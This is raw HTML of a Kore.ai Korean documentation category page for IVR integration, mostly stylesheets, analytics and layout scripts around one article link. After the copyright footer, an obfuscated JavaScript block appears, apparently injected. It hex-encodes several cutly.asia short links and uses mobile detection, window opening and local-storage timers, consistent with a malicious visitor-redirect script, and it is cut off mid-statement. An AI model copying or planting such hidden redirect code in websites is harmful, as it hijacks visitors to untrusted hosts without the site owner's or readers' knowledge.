.w-header-overlay{visibility:visible;pointer-events:auto;background:rgba(0,0,0,.75)}.w-header-show{display:none;position:fixed;z-index:102;top:0;right:0;text-align:center;background:rgba(0,0,0,.3);color:#fff!important;opacity:1;line-height:50px;height:50px;width:50px;margin:15px;padding:0;font-size:1.4rem;border-radius:.3rem}.w-header-show:before{content:'\f0c9';font-family:fontawesome;font-weight:400;vertical-align:top}.admin-bar .w-header-show{top:56px}.header-show .w-header-show{opacity:0}.w-header-show span{display:none;margin-left:.5rem}.l-header.shadow_thin{box-shadow:1px 0 0 rgba(0,0,0,.08)}.rtl .l-header.shadow_thin{box-shadow:-1px 0 0 rgba(0,0,0,.08)}.l-header.shadow_wide{box-shadow:5px 0 15px rgba(0,0,0,.15)}.rtl .l-header.shadow_wide{box-shadow:-5px 0 15px rgba(0,0,0,.15)}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{max-width:calc(100vw - 70px)}.w-image img.for_transparent{display:none}.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_bottom .w-dropdown-list{top:auto;bottom:-.4em;padding-top:.4em;padding-bottom:2.4em}.w-cart-notification{left:0;border-radius:0}.l-subheader-cell>.w-cart{margin-left:.6rem;margin-right:.6rem}.w-cart-dropdown{display:none!important}.l-header,.l-header .w-cart-notification,.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1{width:}.w-header-show,body:not(.footer_reveal) .w-header-overlay{display:block}.l-header{bottom:0;overflow-y:auto;-webkit-overflow-scrolling:touch;box-shadow:none;transition:transform .3s;transform:translate3d(-100%,0,0)}.header-show .l-header{transform:translate3d(0,0,0)}}</style>
				<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Courier+Prime&amp;display=swap" id="us-custom-css"/><style id="us-custom-css">body{font-family:'Inter','Open Sans',sans-serif;font-size:14px;color:#555555;letter-spacing:0px}.tablepress td{padding-left:0;margin-left:0}table{margin:0px auto;text-align:left;border:0;width:100%}a{color:#0d6efd}th{text-transform:uppercase;color:#85B7FE;background-color:#F3F8FF!important;font-size:13px;border:None;vertical-align:center;text-align:left;padding-left:5px;padding-right:5px;padding-top:10px;padding-bottom:10px;line-height:12px;font-weight:600!important;padding:10px 15px}td{vertical-align:top;padding:10px 15px;border-color:rgba(0,0,0,0.1);}ul.doc-category{margin-bottom:4em;border:1px solid #eeeeee;border-left:0;border-right:0;list-style:none;margin:0 0 50px 0;padding:0}ul.doc-category li.doc,ul.doc-category li.category{width:50%;margin:0;float:left;padding:2em 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px dotted #eeeeee;min-height:110px}ul.doc-category li.doc:nth-child(odd),ul.doc-category li.category:nth-child(odd){padding-right:2em;border-right:1px dotted #eeeeee;clear:both}ul.doc-category li.doc:nth-child(even),ul.doc-category li.category:nth-child(even){padding-left:2em}ul.doc-category li.doc h3,ul.doc-category li.category h3{margin:0;position:relative}ul.doc-category li.doc h3 a,ul.doc-category li.category h3 a{font-size:16px;display:block;padding-left:30px}ul.doc-category li.doc h3:before,ul.doc-category li.category h3:before{color:rgba(37,90,140,0.2);font-family:'FontAwesome';display:inline-block;font-size:20px;font-weight:normal;line-height:100%;width:1.758em;position:absolute;top:0;left:0;content:"\f0b1"}ul.doc-category li.doc .inside,ul.doc-category li.category .inside{padding-left:30px;padding-top:10px}ul.doc-category li.doc .inside ul.child-cats,ul.doc-category li.category .inside ul.child-cats{padding:15px 0 0 20px;clear:both;display:block}ul.doc-category li.doc .inside ul.child-cats>li,ul.doc-category li.category .inside ul.child-cats>li{padding-bottom:15px;float:left;width:48%;padding-right:2%;list-style:none}ul.doc-category li.doc .inside ul.child-cats>li:nth-child(2n+1),ul.doc-category li.category .inside ul.child-cats>li:nth-child(2n+1){clear:both}ul.doc-category li.doc .inside ul.child-cats>li>a,ul.doc-category li.category .inside ul.child-cats>li>a{font-weight:bold}ul.doc-category li.doc .inside ul.child-cats>li ul.children,ul.doc-category li.category .inside ul.child-cats>li ul.children{padding:5px 0 0 15px}ul.doc-category li.doc h3:before{content:"\f02d"}.main h2.category-title{margin:10px 0;font-weight:300}Gallery Shortcode .gallery-row{padding:15px 0}.sidebar h3{margin:0 0 15px 0;padding:0 0 15px 0;font-weight:300;border-bottom:1px solid #eeeeee}.sidebar ul{list-style:none;margin:0;padding:0}aside.doc-nav-widget h3{font-weight:bold;border-bottom:1px solid #ddd;margin:0 0 15px 0;padding:0 0 15px 0}aside.doc-nav-widget ul.doc-nav-list li a{display:block;padding:8px 20px}aside.doc-nav-widget ul.doc-nav-list li ul.children{list-style:none;margin:15px 0 15px 26px;padding:0;border:none;border-left:1px solid #ddd;display:none}aside.doc-nav-widget ul.doc-nav-list li ul.children a{color:#333333;font-weight:normal}aside.doc-nav-widget ul.doc-nav-list>li.current_page_parent>a,aside.doc-nav-widget ul.doc-nav-list>li.current_page_item>a,aside.doc-nav-widget ul.doc-nav-list>li.current_page_ancestor>a{background:#3598db;color:#fff}aside.doc-nav-widget ul.doc-nav-list>li.current_page_parent li.current_page_item>a,aside.doc-nav-widget ul.doc-nav-list>li.current_page_item li.current_page_item>a,aside.doc-nav-widget ul.doc-nav-list>li.current_page_ancestor li.current_page_item>a{border-left:2px solid #3598db;color:#191919;font-weight:bold}aside.doc-nav-widget ul.doc-nav-list>li.current_page_parent ul.children,aside.doc-nav-widget ul.doc-nav-list>li.current_page_item ul.children,aside.doc-nav-widget ul.doc-nav-list>li.current_page_ancestor ul.children{display:block}.hentry{position:relative;min-height:30px}.hentry header,.page-header .entry-title{border:none;margin:0;padding:0}.hentry header h1,.page-header{margin:0 0 25px 0;padding:0 0 25px 0;font-weight:bold}.hentry .entry-content img{max-width:100%;border:1px solid #eeeeee;margin-top:20px;margin-bottom:30px;padding:25px;height:auto;background:#F9F9F9;display:block}.inline{padding:0!important;border:0!important;margin:0!important;display:inline!important;max-height:23px!important}.icon{padding:0!important;border:0!important;margin:0!important;display:inline!important;max-height:23px!important}img.logo{padding:4px!important;margin:10px!important;max-width:99px!important;height:auto!important;border:solid 2px #eeeeee!important;border-radius:8px / 8px!important}img.center{float:left;padding:4px!important;margin:10px!important;max-width:99px!important;height:auto!important;border:solid 2px #eeeeee!important;border-radius:8px / 8px!important}.hentry .entry-content h1{padding-bottom:9px;margin:40px 0 20px;border-bottom:2px solid #3598db}h1.entry-title{border-bottom:none}.hentry .entry-content h2{border-bottom:1px solid #eeeeee;padding-bottom:5px;margin-bottom:20px;margin-top:20px}.hentry .entry-content h2:first-of-type{margin-top:20px}.hentry .entry-content ol li,.hentry .entry-content ul li{padding:10px 0}.hentry .article-child{margin-top:25px}.hentry .article-child h3{margin:0 0 15px 0;padding:0 0 10px 0;border-bottom:1px solid #eeeeee}.wedoc-feedback-wrap{padding-top:15px;text-align:center;margin-top:40px}.wedoc-feedback-wrap span{margin-right:15px}.wedoc-feedback-wrap a{font-weight:bold;padding:0 5px;border-radius:3px}.wedoc-feedback-wrap a.positive{color:#6a9c1f;border:1px solid #6a9c1f}.wedoc-feedback-wrap a.negative{color:#ac2d22;border:1px solid #ac2d22}.single-docs .doc-single-content{border-left:1px solid #ddd;padding-left:25px}.single-docs .doc-single-content.skip-sidebar{padding-left:15px;border-left:0}.bs-sidebar{position:static;margin:0;padding:0;z-index:-1;position:fixed;min-width:150px}.bs-sidebar ul{margin:0;padding:0}.bs-sidebar ul li{border-bottom:1px solid #ECECEC}.bs-sidebar a{display:block;font-size:13px;font-weight:500;color:#999;padding:8px 20px}.bs-sidebar a:hover,.bs-sidebar a:focus{color:#3598db;text-decoration:none;background-color:transparent;border-left:1px solid #3598db}.bs-sidebar a .fa{display:none}.bs-sidebar .active a,.bs-sidebar .active a:hover,.bs-sidebar .active a:focus{font-weight:bold;color:#3598db;background-color:transparent;border-left:2px solid #3598db}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto 5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:17px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:none;max-width:96%; padding:0;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;background-color:#eee}@media (max-width:767px){.banner .navbar-nav{float:none}}.note{background-image:url('http://apidocs.kore.com/wp-content/uploads/NoteIcon.png');background-repeat:no-repeat;background-color:#fafad2;border:solid 1px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-color:#000000;border-top-left-radius:5px;border-top-right-radius:5px;padding-left:50px; padding-right:1em;padding-top:1em;padding-bottom:1em;margin-left:1em;margin-right:1em;margin-bottom:1em; width:80%;background-position:1% 50%}p.tip{background-image:url('http://apidocs.kore.com/wp-content/uploads/TipIcon.png');margin-bottom:1em;background-position:1% 50%;background-repeat:no-repeat;border:solid 1px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-color:#000000;border-top-left-radius:5px;border-top-right-radius:5px;background-color:#b0e0e6;padding-left:50px; padding-right:1em;padding-top:1em;padding-bottom:1em;margin-left:1em;margin-right:1em;margin-bottom:1em;width:80%}p.warning{background-image:url('http://apidocs.kore.com/wp-content/uploads/WarningIcon.png');margin-bottom:1em;background-position:1% 50%; background-repeat:no-repeat;border:solid 1px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-color:#000000;border-top-left-radius:5px;border-top-right-radius:5px;background-color:#f08080;padding-left:50px; padding-right:1em;padding-top:1em;padding-bottom:1em;margin-left:1em;margin-right:1em;margin-bottom:1em;width:80%}.inner a{margin-top:0px!important}.leftNav{background-color:#f2f3f5!important;width:320px!important;flex-shrink:0}.l-subheader,.l-section{padding-left:1.5rem!important;padding-right:1.5rem!important}.ez-toc-container ul li{margin-top:12px!important}#ez-toc-container{border:none!important;border-left:1px solid #e5e8ec!important;box-shadow:none!important;padding:0px 30px 0px 28px}#ez-toc-container ul li{margin-top:5px!important}.vc_custom_1559296741460{padding-left:10px!important}#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level2 .outer,#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl.level2 .outer{padding:0px!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl.level1 dt .inner{padding-left:0!important}.l-subheader.at_top{background-color:#3C4043!important;color:#E4E5E7!important}.leftNav{background-color:unset!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner{background:unset!important;border:none;border-right:1px solid #E4E5E7!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opening span.inner span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opening span.inner span span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opening a,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opening a span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opened span.inner span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opened span.inner span span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opened a,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opened a span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active span.inner span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active span.inner span span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active a,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active a span{color:#F3F8FF!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dt.active .outer{background:#85B7FE;border-radius:4px;margin-left:0px!important;padding-left:0px!important}.vc_col-sm-8.wpb_column.vc_column_container h1{color:#07377F!important;font-size:26px!important}.vc_col-sm-8.wpb_column.vc_column_container h2{color:#85B7FE!important;font-size:20px!important}.custom-heading-menu-item>dt.level1 span.outer span.inner a span,.nextend-nav-31114 span.outer span.inner a span{color:#07377F!important;font-weight:600!important}.nextend-nav-35135 .inner{padding:0!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl.level1 dt.opened,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened{border-radius:4px;color:#3C4043!important;padding:5px 4px}div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl.level1 dt.opened.active,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened.active{background:#0D6EFD!important;padding:5px 4px}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened span.inner span,div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl.level1 dt.opened span.inner span{color:#fff!important;padding:5px 4px}.nextend-nav-35938 span a span,.nextend-nav-35953 span a span,.nextend-nav-35962 span a span,.nextend-nav-36128 span a span,.nextend-nav-36092 span a span,.nextend-nav-37036 span a span,.nextend-nav-36115 span a span,.nextend-nav-37107 span a span{color:#07377F!important;font-weight:600!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened.active .outer .inner a{color:#ffffff!important}div#ez-toc-container ul li{font-size:12px!important;font-weight:400!important;margin-bottom:15px!important;margin-top:15px!important;line-height:16px;padding:0px 0 0px 20px!important;position:relative!important}div#ez-toc-container ul li ul li{margin-bottom:0px!important}.ez-toc-list li.active>a{font-weight:500}a img.alignnone{border:1px #BDC1C6 solid!important;box-shadow:0px 4px 8px rgba(32,33,36,0.05);border-radius:10px;padding:20px}.alert.alert-info{background:#FFFBEA;border-radius:4px;padding:20px;color:#806D16;margin:20px 0}code,pre{background:#F7F7F7!important;border-radius:5px;font-family:'Courier Prime',monospace;vertical-align:inherit;padding:3px}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dt .parent,div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dt .parent{margin-left:-10px!important}.nextend-accordion-menu-inner-container dl dt:last-child{margin-bottom:-10px!important;margin-top:-10px!important}div#ez-toc-container{margin-top:61px;padding:0px!important}.sticky-element-placeholder{top:100px!important}.ez-toc-list li a .active:before{border:2px solid #0d6efd!important;background:#0d6efd!important;height:100%!important}.ez-toc-list li a .active:hover{color:#0d6efd!important}div#ez-toc-container ul.ez-toc-list a.active:hover{color:#0d6efd!important}.ez-toc-list li a.active>a:before{border:2px solid #0d6efd!important;height:28px!important;top:13px!important;height:100%}.vc_col-sm-2{flex-shrink:0;width:230px}.left-ban-head{color:#07377F!important;font-weight:600!important;font-size:12px}div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dt,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dd{margin:6px 0px!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dd.parent.opened .level1,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dd.parent.opened .level2,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dd.parent.opened .level3{margin-top:0px!important}.leftNav+.wpb_column{flex:1}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.parent .inner,div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl.level1 dt.parent .inner,div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl.level1 dd.parent.opened .level2{margin-right:15px!important}.w-search-form-btn{position:absolute;left:6px;top:3px!important}.w-search-form-h{border:1px solid #BDC1C6;border-radius:4px}.w-search.layout_simple input{padding-right:7.8rem;position:relative;left:29px;color:#BDC1C6;font-size:14px;font-weight:400!important}.w-search.layout_simple button i{color:#BDC1C6}div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl.level1 dt a,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt a,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt a span,{font-weight:500!important}#ez-toc-container a:hover{text-decoration:none}div#ez-toc-container ul li a{padding-left:16px;display:block}div#ez-toc-container ul li ul li ul li a{padding-left:34px;display:block}div#ez-toc-container ul li ul li a{padding-left:26px;display:block}div#ez-toc-container nav ul li{padding:0px!important}div#ez-toc-container nav ul{margin:0}.vc_col-sm-8 .vc_col-sm-12 .vc_column-inner{padding-left:10px!important}.top-cta,.us-btn-style_1{background:#fff;color:#0d6efd!important;font-weight:unset!important;padding:0.7em 1em!important;border:1px solid #0d6efd;cursor:pointer!important}.no-touch .us-btn-style_1:hover{background:#0d6efd!important;color:#fff!important}.us-btn-style_1:before{border-width:0px!important}.us-btn-style_1 span{font-weight:400!impoirtant}.nextend-accordion-menu-inner-container{border-radius:3px;overflow:auto;color:rgba(0,0,0,0);-webkit-text-fill-color:black;transition:color .3s ease}.nextend-accordion-menu-inner-container:hover{-webkit-mask-position:left top!important}.nextend-accordion-menu-inner-container::-webkit-scrollbar{width:4px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner .nextend-accordion-menu-inner-container:hover{padding-right:11px!important}.w-separator.size_medium:empty{height:1.5rem!important}.l-footer .l-section{background:#E4E5E7!important}.l-footer .l-section h6{font-weight:700;font-size:14px;line-height:17px;color:#3C4043;padding-top:20px;border-bottom:1px solid #BDC1C6;padding-bottom:8px}footer a{font-weight:400;font-size:13px!important;line-height:37px}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level2 dt a,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level2 dt a span{font-family:'Inter'!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dt{margin:6px 0!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl.level2 dt.opened span.inner span{color:#26344a!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt a,div#nextend-accordion-menu-nextendaccordionmenuwidget-5 dl.level1 dt a span{font-weight:500}div#nextend-accordion-menu-nextendaccordionmenuwidget-5{position:fixed;width:301px}.nextend-nav-31384 span a span,.nextend-nav-37920 span a span,.nextend-nav-30108 a span,.nextend-nav-30167 span a span,.nextend-nav-37977 span a span{color:#07377f!important;font-weight:600!important;font-weight:bold!important}.nextend-nav-31384 span a,.nextend-nav-37920 span span a,.nextend-nav-30108 span a,.nextend-nav-30167 span a,.nextend-nav-37977 span a{color:#07377f!important;font-weight:600!important;pointer-events:none;cursor:default}#breadgram-New{margin-left:-8px!important}</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99048021-1"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-99048021-1');</script>




<script>jQuery(document).ready(function(){if(jQuery('body').hasClass('page-id-37498')){jQuery("dt.nextend-nav-35954").addClass("opened active");}jQuery('ul.ez-toc-list li').first().find("a").addClass('active');jQuery('.ez-toc-list li ul li').find("a").removeClass("active");jQuery("#share-btn").html('<img src="https://multisite.korebots.com/wp-content/uploads/share-btn.png"><span class="w-btn-label">Share</span>');jQuery("#download-pdf").html('<img src="https://multisite.korebots.com/wp-content/uploads/Union.png"><span class="w-btn-label">Download PDF</span>');jQuery("#btn-like").html('<img src="https://multisite.korebots.com/wp-content/uploads/Vector.png">');jQuery("#btn-dislike").html('<img src="https://multisite.korebots.com/wp-content/uploads/Vector-1.png">');jQuery(window).load(function(){jQuery('.nextend-accordion-menu-inner-container').animate({scrollTop:jQuery("dt.opened.active").offset().top-500},500);});});</script>

<style>

div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level1 dt a{
    padding-left:5px !important;
}

div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt a, div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt a span{
    padding-left:5px !important;
}

div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active a, div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active a span{
    padding: 5px 5px !important;
}

.custom-heading-menu-item dt.parent.opened .inner a{
     margin-left: 5px !important;
}

#ez-toc-container {
    border-left: 1px solid #85B7FE!important;
    border-radius: 0;
}
.ez-toc-list li a.active{
    color: #0d6efd !important;
}
.ez-toc-list li a.active:before {
    content: "";
    position: absolute;
    border: 2px solid #0D6EFD;
    height: 18px;
    left: 0;
    background: #0d6efd;
}

div#ez-toc-container p.ez-toc-title{
    position:absolute;
    top:-24px;
}

div#ez-toc-container{
    margin-top: 21px;
}

.ez-toc-list li.active > a {
    color: #0D6EFD !important;
}

#share-btn img, #download-pdf img, #btn-like img, #btn-dislike img {
    border: none !important;
    margin-right: 10px;
}
#no-style-button{
    background: none;
    color: #9AA0A6 !important;
    font-weight: 400;
    padding-right: 0px;
}

.at_right .menu-item.level_1:hover>.w-nav-anchor{
    background: unset !important;
    color: unset !important;
}

.at_right .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{
    padding-right:0 !important;
}

.nextend-nav-31114{
    
}

.level1, .level2, .level3, .level4, .level5{
    padding-left:7px !important;
}
</style>
<script>
   document.addEventListener("scroll", function(event){
       console.log('scrolling..')
    onscrollevent()
})


function onscrollevent(){
    
    var mainSection = document.querySelectorAll('.ez-toc-section');

  mainSection.forEach((v,i)=> {
      if(v && v.getBoundingClientRect()){
          let rect = v.getBoundingClientRect().y
    if(rect < window.innerHeight-200){
      var menuItems = document.querySelectorAll('ul.ez-toc-list li a');
      if(menuItems && menuItems.length){
          menuItems.forEach(v=> v.classList.remove('active'))
      }
      if(mainSection && mainSection.length){
        var menuId =  mainSection[i].id;
          var menu = document.querySelectorAll('ul.ez-toc-list li a[href="#'+menuId+'"]');
          if(menu && menu.length){
              menu[0].classList.add('active');
          }  
      }
    }
      }
    
  })
    
}
</script></head>
<body class="archive category category-ivr-integration-ko-2 category-184 l-body Impreza_8.21.3 us-core_8.21.3 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-6.9.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_static shadow_thin bg_solid id_20404" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
		<section class="l-section height_auto">
		<div class="l-section-h i-cf">

			<div class="w-grid type_grid layout_blog_1 cols_2 with_pagination" id="us_grid_0" style="--gap:1.5rem;" data-filterable="true"><style>@media (max-width:600px){#us_grid_0 .w-grid-list{margin:0}#us_grid_0 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_blog_1 .w-grid-item-h{}.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}@media (min-width:1025px) and (max-width:1280px){.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}}@media (min-width:601px) and (max-width:1024px){.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}}@media (max-width:600px){.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-33032 post type-post status-publish format-standard hentry category-ivr-integration-ko-2" data-id="33032">
		<div class="w-grid-item-h">
						<h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://multisite.korebots.com/docs-ko/bots-ko/advanced-topics/ivr-integration-ko-2/ivr-integration/">IVR 통합</a></h2>		</div>
	</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/multisite.korebots.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;regular&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;2&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_1&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:0,&quot;query_args&quot;:{&quot;category_name&quot;:&quot;docs-ko\/bots-ko\/advanced-topics\/ivr-integration-ko-2&quot;,&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;terms&quot;:[&quot;ivr-integration-ko-2&quot;],&quot;field&quot;:&quot;slug&quot;,&quot;operator&quot;:&quot;IN&quot;,&quot;include_children&quot;:true}]},&quot;orderby_query_args&quot;:[],&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:0,&quot;us_grid_filter_params&quot;:[],&quot;us_grid_index&quot;:0,&quot;_us_grid_post_type&quot;:null,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;archive&quot;,&quot;taxonomy_type&quot;:&quot;category&quot;}}}'></div>
	</div>
		</div>
	</section>
	</main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_auto color_primary"><div class="l-section-overlay" style="background:#26344a"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_boxes stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center"><a style="font-size: 15px">© 2020 Kore.ai, Inc. &#8211; All trademarks are the property of their respective owners.</a></p>
</div></div></div></div></div></div></section>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x51\x66\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4e\x56\x6e\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x78\x46\x55\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4b\x62\x68\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x47\x69\x67\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x78\x46\x75\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x50\x5a\x7a\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 